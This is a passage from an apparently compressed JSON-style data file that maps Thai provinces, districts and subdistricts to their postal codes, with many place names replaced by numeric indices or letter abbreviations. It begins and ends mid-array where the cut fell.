110],["Bหวด",52110],["Bอ้อน",52110],["Bแหง",52110],[963,52110],["ปงเl",52110],["co",52110],["cใต้",52110],["Hตีบ",52110]]],[709,[["Jฮั้ว",52140],["ร่องเคาะ",52140],["Gซ้าย",52140],["GiZ",52140],[178,52140],[709,52140],["Gb",52140],["Gใต้",52140]]],[1027,[[1028,52170],[1027,52170],["สมัย",52170],["Hกัวะ",52170]]],[1029,[["ปงUคก",52190],["วอb",52190],[823,52190],[1029,52190],["Fยาว",52190],["zlล",52190],["Hสัน",52190]]],[1030,[[965,52130],[1031,52130],["Cแส่ง",52130],["vปางc",52130],["Gพร้าว",52130],["ศาลา",52130],[1030,52130],["uพัฒC",52130],["ไหล่p",52130]]],["เถิน",[[1032,52160],["ล้อมแรด",52160],["เถินบุรี",52160],["zมอก",52160],["Hถอด",52160],[450,52160],["Hมอก",52160],["Hวะ",52230]]],[1033,[["Jกว๋าว",52240],["Bขอ",52240],[944,52240],[1033,52240],["แจ้ซ้อน",52240]]],["Fvปาง",[["กล้วยแพะ",52000],[877,52100],["ต้นธงt",52000],["Jฝาย",52000],[873,52000],["บุญCคพัฒนา",52000],["gแฮ้ว",52100],["Bค่า",52100],[381,52100],[1034,52000],["Bเอื้อม",52100],[954,52000],["ปงแสนN",52100],["Wบาท",52000],[1035,52000],["สบตุ๋ย",52100],["สวนดอก",52100],[816,52000],[1036,52000]]],["เสริมn",[["Jn",52210],["เสริมw",52210],["เสริมขวา",52210],["เสริมซ้าย",52210]]],[1037,[["Jผึ้ง",52120],["Bสา",52120],["ปงT",52120],["วิเชตนคร",52120],["Fมาย",52120],[1037,52120],[834,52120]]],[1038,[["Tไฟ",52150],["Cครัว",52150],["Qโจ้",52150],["Bกิ่ว",52150],["Bบอม",52150],[1039,52150],["Gเงิน",52150],["สันTb",52150],[1040,52150],[1038,52150]]],[1041,[["ผาปัง",52180],["WบาทGตวง",52230],["Hปุ",52180],[1041,52180]]],[1042,[["จางo",52220],[404,52220],[251,52220],["สบป้าด",52220],[1042,52220]]]]],[1043,[[1044,[["ตะเคียนปม",51160],[1044,51160],["Bปวง",51160]]],[1045,[[1045,51180],["Lยาบ",51180]]],[1046,[[1046,51130],["Vพลู",51130],["Oเตี้ย",51130],["Aปลาสะวาย",51130],["เหล่ายาว",51130]]],[821,[["Eตุ้ม",51120],["นครเจดีย์",51120],["Qดิบ",51120],["Bเรือน",51120],["rgง",51120],[821,51120],["มะกอก",51120],["kf",51120],["Hแรง",51120]]],[1047,[["ก้อ",51110],["aดำ",51110],[504,51110],[1048,51110],[1047,51110],[1049,51110],["Hตืน",51110],[776,51110]]],["Fvพูน",[["ต้นธง",51000],[4,51000],[1050,51000],["ประตูV",51000],[827,51000],["มะเขือแจ้",51000],["ริมปิง",51000],["OXบาน",51000],["Adคืน",51150],["AหCม",51000],["อุโมงค์",51150],["zยอง",51000],["เหมืองง่า",51000],["เหมืองจี้",51000],[181,51000]]],["zAล่อง",[["Gผาง",51120],["Aยวง",51120],["Aล่อง",51120]]],[1051,[["ทากาศ",51170],["ทาขุมเงิน",51170],["ทาJc",51170],["ทาปลาดุก",51140],["ทาสบเส้า",51140],["ทาHลอบ",51170]]]]],["Oสะเกษ",[["กันทรลักษ์",[[742,33110],["mเสลา",33110],["ขนุน",33110],["จานM",33110],["ชำ",33110],["ตระกาจ",33110],[585,33110],[187,33110],["xมะลู",33110],["ภูผาหมอก",33110],[1009,33110],["รุง",33110],["ละลาย",33110],[967,33110],["สังเม็ก",33110],["Aหญ้าลาด",33110],[1052,33110],[1036,33110],["เสาธงt",33110],[389,33110]]],[694,[["Zเนียม",33130],[1053,33130],["ดูน",33130],[1054,33130],["ทาม",33130],["Xf",33130],["ผักแพว",33130],[897,33130],["ละทาย",33130],[103,33130],[686,33130],[765,33130],[141,33130],["อีปาด",33130],[990,33130],[1055,33130]]],["ขุขันธ์",[[550,33140],[694,33140],["จะกง",33140],["ดองกำเม็ด",33140],[526,33140],["lอุด",33140],[873,33140],[706,33140],["ปรือM",33140],["ลมศักดิ์",33140],["Oตระกูล",33140],["Oสะอาด",33140],["สะเดาM",33140],["สำโรงlเจ็น",33140],["Aฉลอง",33140],[1040,33140],[696,33140],["Lo",33140],["Lใต้",33140],["Kเพชร",33140],["โสน",33140],["ใจดี",33140]]],[1056,[["กระหวัน",33150],["กันทรอม",33150],[1056,33150],["บักดอง",33150],["พราน",33150],["ภูฝ้าย",33150],["สิ",33150],["Lจันทร์",33150],[136,33150],["Yกระสังข์",33150],["Yวงศ์",33150],["ไพร",33150]]],[1057,[["คูบ",33130],["ตองปิด",33130],[1057,33130],["รุ่งระวี",33130],["ละเอาะ",33130],["เขิน",33130]]],[1058,[[1058,33220],["เป๊าะ",33220]]],["ปรางค์กู่",[["กู่",33170],[1054,33170],[537,33170],[543,33170],["พิมายo",33170],["สมอ",33170],[1059,33170],["สำโรงปราสาท",33170],["Aเชียงทูน",33170],[1013,33170]]],[1060,[["ตำแย",33230],[1060,33230],["พรหมสวัสดิ์",33230],["Aค้า",33230],["Rเพ็ก",33230]]],[146,[["aรัก",33140],["ตะเคียนราม",33140],["ละลม",33140],["Llมอญ",33140],["Lตึ๊กชู",33140],["Klล",33140],["ไพรพัฒC",33140]]],[1061,[["mFฮาม",33190],["คอนกาม",33190],[745,33190],[1061,33190],["UชุมM",33190],[981,33190],[358,33190]]],["ราษีไศล",[["จิกสังข์N",33160],[1054,33160],[1062,33160],["Xหุ่ง",33160],["สร้างปี่",33160],[360,33160],[934,33160],["Aอึ่ง",33160],[1063,33160],["หว้านZ",33160],[515,33160],["Fแคน",33160],[164,33160]]],[241,[["ดวนM",33270],[533,33270],[1064,33270],["บุสูง",33270],[127,33270],[241,33270],[353,33270],["sU",33270]]],["Oรัตนะ",[[537,33240],["พิงพวย",33240],[947,33240],["ORn",33240],["สระเยาว์",33240],["สะพุง",33240],["เสื่องข้าว",33240]]],["ศิลาลาด",[["กุง",33160],["คลีกลิ้ง",33160],["AXa",33160],["โจดk",33160]]],[1065,[["กล้วยกว้าง",33210],["จานแสนไชย",33210],[706,33210],[1066,33210],[1065,33210],["Fc",33210]]],["อุทุมพรพิสัย",[[1000,33120],[265,33120],["ขะยูง",33120],["lเกษ",33120],["Jไชย",33120],[1067,33120],["รังแร้ง",33120],["สระกำแพงM",33120],[242,33120],[118,33120],[903,33120],[982,33120],["อี่หล่ำ",33120],["แขม",33120],["แข้",33120],["แต้",33120],[1068,33120],["Kหล่าม",33120],[906,33120]]],["เบญจลักษ์",[[1069,33110],[484,33110],[529,33110],[1070,33110],[1071,33110]]],[1072,[["lโกน",33120],[152,33120],[1072,33120]]],["FOสะเกษ",[["คูซอด",33000],[1053,33000],["ซำ",33000],["ตะดอบ",33000],["ทุ่ม",33000],[949,33000],["หญ้าปล้อง",33000],["Aครก",33000],[765,33000],[73,33000],[903,33000],["หมากเขียบ",33000],["Fo",33000],["Fใต้",33000],[1073,33000],["sข่า",33000],["sค้อ",33000],["sเขวา",33000]]],[358,[["บก",33250],[161,33250],["เหล่ากวาง",33250],[1074,33250],[1073,33250]]],["YOสุวรรณ",[["ผือM",33120],["Aม้า",33120],["อีเซ",33120],[1071,33120],["โดด",33120]]],[1075,[[3,33180],["ปราสาทเยอ",33180],["สำโรงพลัน",33180],["สุขสวัสดิ์",33180],["Rปูน",33180],[1075,33180]]]]],["สกลนคร",[[1076,[[1076,47180],["mไห",47180],["Cม่อง",47180]]],[1077,[[1077,47210],[199,47230],[405,47210],[1078,47230],["Yไพศาล",47210]]],[1079,[[1079,47250],[1080,47250],["AXสิม",47250],["แพด",47250]]],[1081,[[1081,47270],["สุวรรณคาม",47270],[103,47270],[105,47270]]],[966,[["aหม้อN",47140],["aหม้อNใต้",47140],["ao",47140],[127,47140],["มาย",47140],[942,47140],["Aกวั่ง",47140],["Lหลัว",47140],[157,47140]]],["พรรณานิคม",[["dมิ่ง",47130],[509,47220],[510,47130],["บะฮี",47130],["พรรณา",47130],["พอกf",47220],[167,47130],[1014,47130],["เชิงชุม",47130],["ไร่",47130]]],[1082,[["ต้นผึ้ง",47160],[1082,47160],["kไข่",47160],["แร่",47160],["ไฮหย่อง",47160]]],["ภูพาน",[["กกปลาซิว",47180],["สร้างค้อ",47180],["หลุบเลา",47180],["Kภู",47180]]],[1083,[["mเรือZ",47120],["ขัวก่าย",47120],[350,47120],["คูสะคาม",47120],[1064,47120],[250,47120],["Cซอ",47120],[1083,47120],[1049,47120],["Aสนม",47120],[141,47120],["Aแวงใต้",47120],["อินทร์แปลง",47120],["เดื่อOคันไชย",47120]]],[1084,[["Zg",47150],["ค้อเขียว",47150],["ปลาโหล",47150],[1084,47150],[1085,47150]]],[1086,[["Zสะอาด",47110],["ค้อใต้",47110],["lลเนิ้ง",47240],["lลโกน",47240],[204,47110],[317,47240],["บงo",47110],["บงใต้",47110],["Bต้าย",47110],[1087,47110],["พันC",47240],[1086,47110],[176,47110],[1015,47240],[263,47110],[993,47110]]],[1088,[["Eศิลา",47190],["ปทุมวาปี",47190],[62,47190],[1088,47190]]],["อากาศอำนวย",[["Eก้อน",47170],["Cฮี",47170],["บะหว้า",47170],["วาM",47170],["qัคคีพัฒC",47170],["อากาศ",47170],[114,47170],[489,47170]]],[1089,[["Jแก",47290],[209,47290],[113,47290],[1089,47290],["Kศิลา",47290]]],[1090,[["จันทร์เพ็ญ",47260],[125,47260],["xทวาย",47260],[1090,47260]]],["Fสกลนคร",[[160,47220],["งิ้วด่อน",47000],["aชน",47000],[938,47000],["Eแร่",47230],["ธาตุCเวง",47000],["ธาตุเชิงชุม",47000],["พังขว้าง",47000],["kลาย",47000],[1085,47220],[191,47000],["ฮางโฮง",47000],[162,47000],["เหล่าปอแa",47000],[692,47000],["Rหอม",47000]]],["KOสุพรรณ",[["ด่านkZ",47280],["ตองโขบ",47280],["เหล่าsค้อ",47280],["แมดCท่ม",47280]]],["sCb",[["Cตงวัฒนา",47230],[1031,47230],[1050,47230],["Bs",47230],["เชียงสือ",47230]]]]],["สงขลา",[[1091,[[1091,90270],["PM",90270],["เชิงแส",90270],["โรง",90270]]],[1092,[["Iหลา",90115],[1092,90230],["Jลาน",90230],[807,90230],[807,90115]]],["ควนเนียง",[["ควนโส",90220],[837,90220],[1093,90220],[1094,90220]]],["จะนะ",[["ขุนตัดหวาย",90130],["Iเปียะ",90130],["คู",90130],["จะโหนง",90130],[13,90130],["Eหมอy",90130],["Cทับ",90130],[228,90130],["Qขาว",90130],[413,90130],["Vชิง",90130],[1095,90130],["สะพานไม้แก่น",90130],["แค",90130]]],[1096,[["Iกวาง",90160],[861,90160],["ฉาง",90160],[280,90160],[953,90160],[1096,90160],["CหมอO",90160],["ประกอบ",90160],["ปลักหนู",90160],["สะท้อน",90160]]],[1097,[["Iหรัง",90310],["Jขมิ้น",90310],[1097,90310],[850,90310]]],[1098,[[284,90110],[1098,90110],["Bหาร",90110],["Hทอม",90110]]],[1099,[["Iแดน",90140],["ตะเครียะ",90140],["Eบอน",90140],["gตรุ",90140],[1100,90140],[83,90140],["rแตระ",90140],["พังU",90140],["ระวะ",90140],[1099,90140],["วัดสน",90140],["แดนสงวน",90140]]],[1093,[[165,90180],["ควนรู",90220],["คูหาใต้",90180],["Eชะมวง",90180],[462,90180]]],["สทิงW",[[1101,90190],["Iรี",90190],["คูขุด",90190],["จะทิ้งW",90190],[458,90190],["ดีc",90190],[403,90190],["gดาน",90190],["gแa",90190],[884,90190],[725,90190]]],[1102,[["คูหา",90210],["จะแหน",90210],["Jพอ",90210],["ธารคีรี",90210],["บาโหย",90210],["Bโหนด",90210],[1102,90210],[750,90210],["เปียน",90210]]],[702,[["Jหมอ",90240],[881,90170],[586,90120],["ปาดังเบซาร์",90240],["พังลา",90170],[702,90120],["สำนักขาม",90320],["สำนักแต้ว",90120],["Sมีเกียรติ",90170]]],["สิงหนคร",[["ชะแล้",90330],["ชิงโค",90280],[614,90280],["Dเขียด",90330],["rรอ",90330],["Vขาด",90330],[1103,90330],["รำแa",90330],["วัดขนุน",90330],["สทิงหม้อ",90280],[1104,90280]]],[1105,[["Iอู่ตะเภา",90110],["Iแห",90110],["ควนลัง",90110],["คอหงส์",90110],["คูเต่า",90110],[1106,90110],["Jตำเสา",90110],[585,90110],[32,90110],["Qf",90110],["Bพรุ",90250],["พะตง",90230],[1105,90110]]],[1107,[[80,90150],["rD",90150],["vไพล",90260],[615,90260],[1095,90150],["Pสะบ้า",90150],[1107,90150]]],["Fสงขลา",[["JหG",90000],[1108,90000],["พะวง",90100],[394,90100],["Pแต้ว",90000],["Sรูปd",90000]]]]],["สตูล",[[1109,[[1109,91130],["Jนุ้ย",91130],["อุไดเจริญ",91130]]],[1110,[["ควนสตอ",91160],[1110,91160],[416,91160],["Gประจัน",91160]]],[1111,[["ขอนคลาน",91120],["Jบุหลัง",91120],[1111,91120],["Cทอน",91120],["Vแก่gp",91120]]],[1112,[[76,91150],[1112,91150],["สาคร",91150],["แป-ระ",91150]]],["มะนัง",[[873,91130],["ปาล์มพัฒC",91130]]],[1113,[[1000,91110],[428,91110],[10,91110],[1113,91110],[427,91110],["แหลมสน",91110]]],["Fสตูล",[[274,91000],["ควนขัน",91000],["ควนY",91140],[1106,91140],["ตันหยงโป",91000],["ตำมะลัง",91000],[408,91140],["ปูยู",91000],[493,91000],["เกตรี",91140],["Pสาหร่าย",91000],["เจ๊ะบิลัง",91000]]]]],["สมุทรปราการ",[[1114,[["Iด่าน",10550],["Iนิยมยาตรา",10560],["Iสวน",10560],[1114,10560],["Dพลีf",10560],["Dเพรียง",10560],["Bระกาศ",10560],["เปร็ง",10560]]],[799,[[475,10540],["DพลีM",10540],[306,10540],["Dโฉลง",10540],["ราชาเทวะ",10540],[95,10540]]],[1115,[[1115,10570],["ศีรษะจรเข้f",10570],["ศีรษะจรเข้M",10570]]],["Wประแa",[[283,10130],[479,10130],["Dกระสอบ",10130],["DกอX",10130],["Dกะเจ้า",10130],["Dครุ",10130],[51,10130],["DQผึ้ง",10130],[1019,10130],["Dยอ",10130],[1116,10130],["Deเสือ",10130],[242,10130],["สำโรงw",10130],["สำโรงใต้",10130]]],["Wสมุทรเจดีย์",[[312,10290],["BIสวน",10290],["rIDปลากด",10290],["แหลมฟ้าผ่า",10290],["ในIDปลากด",10290]]],["Fสมุทรปราการ",[["ท้ายB",10280],["ท้ายBu",10280],[54,10270],[773,10280],["Dปูu",10280],["DF",10270],["DFu",10270],["Dโปรง",10270],[10,10270],["สำโรงo",10270],[563,10270],["แพรกษา",10280],["แพรกษาu",10280]]]]],["สมุทรสงคราม",[[1117,[[1101,75120],["จอมปลวก",75120],["Tมะโนรา",75120],[743,75120],[426,75120],[1117,75120],["Dนกแขวก",75120],[28,75120],["Dยี่รงค์",75120],["Dสะแก",75120],["Bปราโมทย์",75120],["ยายแพง",75120],["โรงหีบ",75120]]],[1118,[["Eคา",75110],[480,75110],["DCงลี่",75110],[42,75110],["ปลายโพงพาง",75110],["ยี่สาร",75110],[1119,75110],[63,75110],[1118,75110],["เหมืองu",75110],["แควอ้อม",75110],["แพรกหCมแa",75110]]],["Fสมุทรสงคราม",[["Iเขิน",75000],["Iโคน",75000],["ท้ายหาด",75000],["Cงตะเคียน",75000],["Dขันแตก",75000],["Dจะเกร็ง",75000],[306,75000],["Bปรก",75000],[387,75000],[441,75000],["แหลมM",75000]]]]],["สมุทรสาคร",[["กระทุ่มแบน",[["Iมะเดื่อ",74110],["Tไก่ดี",74110],["ตลาดกระทุ่มแบน",74110],[77,74110],[78,74110],[763,74110],[63,74110],["Aนกไข่",74110],["อ้อมf",74130],["แคราย",74110]]],[1120,[[18,74120],[1120,74120],[437,74120],["สวนส้ม",74120],[103,74120],[239,74120],[44,74120],["หลักq",74120],["อำแพง",74120],["เกษตรพัฒC",74120],["เจ็ดริ้ว",74120],[1121,74120]]],["Fสมุทรสาคร",[[650,74000],[770,74000],["tมงคล",74000],["Eจีน",74000],["Eฉลอม",74000],[460,74000],[131,74000],["CK",74000],["Dกระเจ้า",74000],[407,74000],[1116,74000],["Dโทรัด",74000],["Bg",74000],[564,74000],["พันท้ายนรสิงห์",74000],[184,74000],["โกรกกราก",74000],["Kขาม",74000]]]]],["สระบุรี",[[1122,[["aตะงาว",18210],[1122,18210],[468,18210],["hหลิ่ว",18210]]],[1123,[[66,18130],["Dโขมด",18130],["Bครัว",18270],[1123,18130],["สร่างโศก",18130],[103,18130],["หรเทพ",18130],[1124,18130],[863,18130]]],[673,[["ขุนโขลน",18120],["ธารเกษม",18120],["Cยาว",18120],[673,18120],["พุกร่าง",18120],["พุZจาน",18120],[758,18120],["LVหวาย",18120],[158,18120]]],[1125,[["ซับสนุ่น",18220],[1125,18180],[551,18180],["vพญาw",30130],["vสมพุง",30130],["Aย่างเสือ",18180]]],[256,[["Zพราน",18220],[256,18220],[721,18220]]],[1126,[["Iเรือ",18150],["Bv",18150],[1126,18150],[150,18150],["Aหมู",18150],["เจริญธรรม",18150]]],[1063,[["กุ่มหัก",18140],["คชสิทธิ์",18250],["Xลอย",18230],["Aจรเข้",18140],[775,18230],["ACก",18230],[269,18140],[105,18140],[70,18140],[1063,18140],[92,18140],[565,18140],[1127,18230],[759,18230],[713,18250],["Kแย้",18230],[163,18250],["hต่ำ",18140]]],[212,[[207,18170],[968,18170],["Aควายโซ",18170],["Aสีดา",18170],["Aeโพ",18170],[212,18170],[9,18170],[121,18170],["ไก่เส่า",18170]]],[363,[[815,18190],["Bกลับ",18190],[1128,18190],[363,18190]]],[561,[[373,18000],["ผึ้งรวง",18000],["พุแค",18240],["หน้าWลาน",18240],[388,18000],["SดินพัฒC",18000]]],["Fสระบุรี",[["mนกเปล้า",18000],["ดาวเรือง",18000],[13,18000],["ตะm",18000],["Cโฉง",18000],["rข้าวสาร",18000],["rเพรียว",18000],[96,18000],[301,18000],[190,18000],[498,18000]]],[1129,[[879,18160],[1130,18160],[284,18160],[379,18160],["Wยาทด",18160],[1103,18160],["ศาลารีไทย",18160],["สวนดอกไม้",18160],["eปลวก",18160],[261,18160],["เริงราง",18160],[1129,18160]]],[1131,[["ชะอม",18110],["ชำผักแพว",18110],[1132,18110],["ทับกวาง",18260],[1069,18110],[767,18110],["Eมะปราง",18110],[1133,18110],[883,18110],[1134,18110],["pซ้อน",18110],[1135,18110],[980,18110],[1131,18110]]]]],[179,[[1136,[[1136,27260],["Iไก่เถื่อน",27260],["ซับมะกรูด",27260],["เบญจขร",27260],["ไทยอุดม",27260],[782,27260],["yเดี่ยว",27260]]],[1137,[[1137,27180],["ทัพราช",27180],["ทัพเสด็จ",27180],["ทัพไทย",27180],["โคคลาน",27180]]],[1138,[["Ipปูน",27210],["lหลังใน",27210],["Jมหาเจริญ",27210],[1138,27210]]],[1139,[[178,27250],[1139,27250],[46,27250]]],[1140,[["ช่องกุ่ม",27160],["Eเกวียน",27160],["ผักขะ",27160],[1140,27160],["Aตะเคียนบอน",27160],[216,27160],["Aหมากฝ้าย",27160],[141,27160],[192,27160],["แซร์ออ",27160],["Rหมากเค็ง",27160]]],[1141,[["Iทับจันทร์",27120],["IQใส",27120],["ทับพริก",27120],[32,27120],[708,27120],["BuAy",27120],[777,27120],["ผ่านศึก",27120],["ฟากL",27120],[390,27120],["หันi",27120],[1141,27120],[697,27120]]],[1142,[["Wเพลิง",27000],[529,27000],[1142,27000],["Sqสิบ",27000]]],["Fสระb",[["Eเกษม",27000],["Eแยก",27000],[373,27000],["ศาลาvดวน",27000],["สระขวัญ",27000],[179,27000],[49,27000],["Kปี่ฆ้อง",27000]]],[252,[[898,27180],[141,27180],[252,27120],["Rหมากมุ่น",27120]]]]],["สิงห์บุรี",[["ค่ายDระจัน",[["คอi",16150],[32,16150],[1143,16150],[466,16150],[864,16150],["โพสังโฆ",16150]]],[284,[["ถอนสมอ",16140],[976,16140],["วิหารขาว",16140],["โพประจักษ์",16140]]],[1143,[["Bจ่า",16130],["พักทัน",16130],["สระแจง",16130],[110,16130],["เชิงกลัด",16130],[787,16130],["โพชนไก่",16130],["ไม้ดัด",16130]]],[1144,[["DQเชี่ยว",16120],[1145,16120],[796,16120],[1144,16160],["Wn",16120],["eV",16120],[810,16120]]],[1146,[[471,16110],["ชีQร้าย",16110],["Nเอน",16110],["ทับยา",16110],[768,16110],["Qlล",16110],["ประศุก",16110],["Lชัน",16110],[1146,16110],[906,16110]]],["Fสิงห์บุรี",[["จักรสีห์",16000],["ต้นY",16000],[743,16000],["Dพุทรา",16000],["Dมัญ",16000],["kหมู่",16000],[809,16000],["โพกรวม",16000]]]]],["สุพรรณบุรี",[[89,[[89,72170],["ทะเลบก",72250],["สระกระโจม",72250],[91,72170],["ไร่รถ",72170]]],[530,[[530,72180],["นิคมกระเสียว",72180],["Gคัน",72180],[909,72180],["Aมะค่าโมง",72180],[1127,72180],["องค์W",72180]]],[1147,[[550,72150],["จรเข้M",72150],["ตะค่า",72150],[1147,72150],[634,72150],[1148,72150],["มะขามล้ม",72150],[1138,72150],["วัดดาว",72150],[323,72150],["สาลี",72150],[457,72150],["Kคราม",72150],["hกองดิน",72150]]],[1149,[["Tปรู",72140],["Dn",72140],[882,72140],["ปลายC",72140],["มดแa",72140],["GQซับ",72140],[167,72140],[854,72140],[1149,72140]]],[275,[["TมะCว",72110],[1130,72110],["Jคอก",72110],["Dตะเคียน",72110],["Dlเถร",72110],[639,72110],[474,72110],["gสุพรรณ",72190],[791,72110],[321,72110],[353,72110],[275,72110],[421,72190],["eY",72110],["เนินWปรางค์",72110]]],[1150,[["กระเสียว",72130],["Bสระ",72130],[862,72130],[1151,72130],[1150,72130],["AผักCก",72130],["Aสะเดา",72130]]],[1152,[[481,72240],[328,72240],["Aราชวัตร",72240],[1152,72240],[499,72240],["แจงn",72240]]],[1153,[["กระจัน",72160],["จรเข้qพัน",71170],[613,72160],["Tมะเกลือ",72220],[372,72160],["Bโข้ง",72160],["พลับพลาไชย",72160],["ยุ้งทะลาย",72160],["สระพังลาน",72220],["สระยายโสม",72220],["Aโอ่ง",72160],[1153,72160],["เจดีย์",72160]]],["เดิมDCงบวช",[["Jคลี",72120],["Cงบวช",72120],["gกรุ",72120],[10,72120],["Vสะแก",72120],["Uนอน",72120],["GOราช",72120],[466,72120],[1154,72120],[1104,72120],[9,72120],[462,72120],["เดิมD",72120],[800,72120]]],["Fสุพรรณบุรี",[["Tกำยาน",72000],[916,72000],["Tมะสังข์",72000],["TYN",72000],[13,72230],["ทับตีเหล็ก",72000],["Eพี่เลี้ยง",72000],["Eระหัด",72000],[426,72210],[296,72000],["พิหารแa",72000],["รั้วM",72000],["ศาลาขาว",72210],[871,72230],[725,72000],[179,72230],[401,72210],["Kโคเฒ่า",72000],["YWยา",72000],[863,72000]]]]],["สุราษฎร์ธานี",[["กาญจนดิษฐ์",[[1155,84160],["กะแดะ",84160],["Iสระ",84160],["dขวา",84160],[593,84160],[282,84160],["Jกง",84290],["Jรัง",84290],[880,84160],["ENu",84290],["Eอุแท",84160],["Vร่อน",84160],["พลายวาส",84160]]],["คีรีรัฐนิคม",[["กะเปา",84180],["ถ้ำสิงขร",84180],[93,84180],["Eขนอน",84180],["Qหัก",84180],["Bทำเนียบ",84180],[379,84180],[862,84180]]],[848,[[592,84350],[848,84350],[840,84350],[782,84350]]],[1156,[["ชลคราม",84160],[1156,84220],[101,84340],["ไชยคราม",84220]]],[1157,[["Iy",84150],[1157,84150],[973,84150],["rฉลุย",84150],["Sถ่าน",84150],["เสวียด",84150]]],[1158,[["Iพา",84170],["คันธุลี",84170],[1158,84170],["ประสงค์",84170],["G",84170],["สมอN",84170]]],["Blขุน",[["พรุไทย",84230],["พะแสง",84230],["Sพัง",84230],[158,84230]]],["BCสาร",[["Iปราบ",84120],["ควนO",84270],["ควนสุบรรณ",84120],["Jเl",84120],["Jเlu",84120],["Eชี",84120],[594,84120],[975,84120],["พรุพี",84270],[1043,84120],["เพิ่มพูนทรัพย์",84120]]],["BCเดิม",[["ทรัพย์ทวี",84240],[76,84240],["Cใต้",84240],[413,84240]]],[1159,[["Iชะอุ่น",84250],["Iศก",84250],["ต้นยวน",84250],[1159,84250],["พลูเถื่อน",84250],["พังกาญจน์",84250]]],["Wแสง",[["Dสวรรค์",84210],[886,84210],[8,84210],["สินเจริญ",84210],["อิปัน",84210],["yขึง",84210],["yโสภา",84210]]],[1160,[[1155,84130],["ตะปาน",84130],[32,84130],["Eสะท้อน",84130],["Eโรงd",84130],[1161,84130],["Dงอน",84130],["Dมะเดื่อ",84130],["Dเดือน",84130],[1160,84130],["มะลวน",84130],["ลีเล็ด",84130],[1049,84130],[527,84130],["eเตย",84130],["Seควาย",84130]]],["วิภาวดี",[["ตะกุกo",84180],["ตะกุกใต้",84180]]],[1162,[[100,84280],[1162,84280],[846,84280],[846,84360]]],["Pสมุย",[["ตลิ่งn",84140],["gผุด",84320],["มะเร็ต",84310],["ลิปะf",84140],[308,84140],[180,84140],["HQ",84330]]],[1163,[[1034,84260],["พ่วงพรมคร",84210],["อรัญคามวารี",84260],["Sตอก",84260],[1163,84260]]],["Fสุราษฎร์ธานี",[[599,84100],["IฉCก",84000],[592,84000],[283,84000],[426,84000],["Dชนะ",84000],["DY",84000],["Dใบไม้",84000],[798,84000],["มะขามเตี้ย",84000],[1119,84000]]],[1164,[["Iฉนวน",84190],[400,84190],["Bส้อง",84190],["Sนิพันธ์",84190],[1164,84190]]],["ไชยา",[["ตลาดไชยา",84110],["ตะกรบ",84110],["J",84110],["rหมาก",84110],["Vเว",84110],["พุมเรียง",84110],["เลม็ด",84110],[828,84110],["โมถ่าย",84110]]]]],["สุรินทร์",[[1165,[[1165,32210],["คูตัน",32210],[1062,32210],[526,32210],["แนงมุด",32210],["Kตะเคียน",32210]]],[662,[["กระหาด",32180],[662,32180],[605,32180],["บุแกรง",32180],[246,32180],["ลุ่มระวี",32180],["Aสนิท",32180],["เป็นสุข",32180],["Fลีง",32180]]],[1166,[["กระเบื้อง",32190],[1166,32190],["CAh",32190],["ยะวึก",32190],[1167,32190],["สระขุด",32190],[245,32190],[1001,32190],["ไพรขลา",32190]]],[767,[["กระโพ",32120],[997,32120],[767,32120],["บะ",32120],["XK",32120],["พรมเทพ",32120],[103,32120],["Aเมธี",32120],[726,32120],["sครก",32120]]],[1168,[["จรัส",32230],["lG",32230],[1168,32230],[702,32230],["สำเภาลูน",32230],["อาs",32230]]],[706,[["กังแอน",32140],["กันตวจระมวล",32140],["lนี",32140],["lเบา",32140],["ทมอ",32140],[936,32140],["Bพลวง",32140],[711,32140],[712,32140],["ปราสาททนง",32140],["ปรือ",32140],["สมุด",32140],[152,32140],["เชื้อเพลิง",32140],[14,32140],[121,32140],["โชคCq",32140],[547,32140]]],["พนมaรัก",[["จีกแดก",32140],["lเมียง",32140],["บักได",32140],[534,32140]]],[1169,[["mขาคีม",32130],["Tแรด",32130],["ทับM",32130],[1064,32130],["Qเขียว",32130],["Uสว่าง",32130],[1169,32130],["AXN",32130],[361,32130],["เบิด",32130],["แก",32130],[164,32130]]],[695,[["ตระเปียงเตีย",32220],["ตรำดม",32220],[695,32220],["อู่โลก",32220],["โชคo",32220]]],[1167,[["ณรงค์",32150],["ตรวจ",32150],[235,32150],[141,32150],["แจนแวน",32150]]],["ศีขรภูมิ",[["mหวาย",32110],["ขวาวM",32110],["คาละแมะ",32110],["จารพัต",32110],["ช่างปี่",32110],["ตรมไพร",32110],["ตรึม",32110],["Cรุ่ง",32110],[1066,32110],[897,32110],["ระแงง",32110],["Aขวาว",32110],[103,32110],[910,32110],["แตล",32110]]],[1170,[["Cนวน",32160],[1170,32160],["Aระฆัง",32160],["Aอียอ",32160],[133,32160],[905,32160],["sโก",32160]]],[1171,[["กระเทียม",32150],["ขอนแตก",32150],["ดม",32150],["lคง",32150],["lตุม",32150],["ทับทัน",32150],["Bจารย์",32150],["Bชบ",32150],[806,32150],["สะกาด",32150],[1171,32150],["เทพรักษา",32150]]],[1172,[["กระออม",32170],["ประดู่",32170],[235,32170],["สะโน",32170],[1172,32170],["Aฮะ",32170],[244,32170],["หมื่นO",32170],[888,32170],["เสม็จ",32170]]],[1173,[["lกูก",32000],[327,32000],["Bแร่",32000],["ปราสาทN",32000],[1173,32000]]],["Fสุรินทร์",[["กาP",32000],["คอโค",32000],["ตระแสง",32000],["ตั้งใจ",32000],["lอ็อง",32000],["Eสว่าง",32000],["นอกF",32000],[131,32000],[869,32000],["บุฤาษี",32000],["ราม",32000],["สลักได",32000],[1059,32000],[242,32000],["เฉนียง",32000],["เทนมีย์",32000],["เพี้ยราม",32000],["Fที",32000],["แกM",32000],["แสลงพันธ์",32000],[181,32000]]],["RCรายณ์",[["Zผง",32130],["ระz",32130],[176,32130],["Aเทพ",32130],["R",32130]]]]],["สุโขทัย",[["กงไกรลาศ",[["กกแรต",64170],["กง",64170],["aเดือย",64170],[337,64170],[882,64170],["Buสุขเกษม",64170],[684,64170],[260,64170],["ไกรw",64170],["ไกรนอก",64170],["ไกรใน",64170]]],["คีรีมาศ",[["JUF",64160],[400,64160],["Cเชิงคีรี",64160],["BQพุ",64160],[803,64160],["Oคีรีมาศ",64160],["qพวง",64160],["Aกระดิ่ง",64160],[775,64160],[573,64160]]],[1174,[[541,64150],[1174,64150],["Buไชยมงคล",64230],["SbOสมบูรณ์",64230],["ไทยชนะศึก",64150]]],["Bด่านลานหอย",[[13,64140],[708,64140],["ลานหอย",64140],["Gตะคร้อ",64140],["GQขาว",64140],[1151,64140],[1175,64140]]],[1176,[["Iมะพลับ",64180],["นครเดิฐ",64180],["Qขุม",64180],[1176,64180],[103,64180]]],[1177,[["aคู่",64130],[348,64190],["Bตึก",64130],[625,64130],[1178,64130],[1177,64190],["สารจิตร",64130],[969